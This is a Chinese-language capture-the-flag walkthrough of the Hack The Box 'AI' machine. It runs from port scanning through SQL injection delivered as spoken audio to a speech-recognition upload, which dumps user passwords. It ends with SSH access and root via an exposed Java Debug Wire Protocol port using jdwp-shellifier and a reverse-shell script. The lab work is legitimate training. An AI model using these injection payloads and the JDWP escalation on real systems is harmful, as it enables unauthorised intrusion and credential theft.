recon
nmap
1 | nmap -sV -sT -sC -o nmapinitial ai.htb |
masscan
1 | masscan -p1-65535 10.10.10.163 --rate=1000 -e eth0 |
nmap实在太慢了,使用masscan发现开放了22,80端口
gobuster 扫描网站路径
1 | gobuster dir -u http://ai.htb/ -w /usr/share/wordlists/dirb/common.txt -x php |
发现存在http://ai.htb/intelligence.php

从下图可以发现ai.pgp存在上传的页面
intelligence.php有一些使用其语音识别的说明
exploit
ffmpeg
使用ttsmp3.com生成音频文件,并创建了一个测试文件:

1 | ffmpeg -i ttsMP3.com_VoiceText_2020-2-3_11_23_15.mp3 ttsMP3.com_VoiceText_2020-2-3_11_23_15.wav |

上传显示创建的测试文件内容
这种方法有点麻烦,我们可以采用另一种方法
1 | apt install apt-file |
然后生成wav文件
1 | echo "test" | text2wave -o test.wav |
sql
尝试单引号注入
1 | ffmpeg -i ttsMP3.com_VoiceText_2020-2-3_12_25_27.mp3 ttsMP3.com_VoiceText_2020-2-3_12_25_27.wav |

返回信息
1 | Our understanding of your input is : it's a test |
题目考察的是通过AI的解析出来的语句构造sql注入
这里实在想不懂,就直接从writeup摘抄下来了
payload:注入数据库
1 | one open single quote union select database open parenthesis close parenthesis comment database |
得到响应
1 | Our understanding of your input is : 1'union select database()-- - |
数据库名称是alexa,接下来我要做的是枚举表名,
payload
1 | one open single quote union select test from test comment database |
得到响应
1 | Our understanding of your input is : 1'union select test from test -- - |
payload
1 | one open single quote union select test from users comment database |
得到响应
1 | Our understanding of your input is : 1'union select test from users -- - |
存在user表
payload
1 | one open single quote union select username from users comment database |
得到响应,没有
1 | Our understanding of your input is : 1'union select user name from users -- - |
payload
1 | one open single quote union select password from users comment database |
爆出password列的数据
1 | Our understanding of your input is : 1'union select password from users -- - |
SSH as alexa
1 | ssh alexa@ai.htb |
登陆成功

1 | alexa@AI:~$ ls |
Elevation
查看进程
1 | alexa@AI:~$ ps aux | grep java |
查看开放端口8000,8080,8005,8009
1 | alexa@AI:~$ netstat -ntlp |
通过再次查看该过程,我们还可以看到为java二进制文件提供了以下参数:
1 | -agentlib:jdwp=transport=dt_socket,address=localhost:8000 |
我搜索了该jdwp服务的漏洞利用程序,然后发现了这个漏洞利用程序。我在alexa上传了python脚本,然后将反向shell有效负载添加到文件中,pwned.sh然后调用它,然后运行漏洞利用程序:
1 | ~/Desktop/Hackthebox/AI/pwn/jdwp-shellifier(master) # searchsploit jdwp |
上传脚本pwned.sh还有jdwp-shellifier
1 | scp -r pwned.sh alexa@ai.htb:/home/alexa //输入密码即可上传道指定的目录 |
执行命令

1 | python jdwp-shellifier.py -t 127.0.0.1 --cmd /home/alexa/pwned.sh |
然后kali重新连接一个ssh
1 | nc localhost 8005 |
成功 拿到root权限
在家的宽带非常垃圾,做一些扫描测试的时候经常
Timeoout
Reference:
Hacking the Java Debug Wire Protocol – or – “How I met your Java debugger”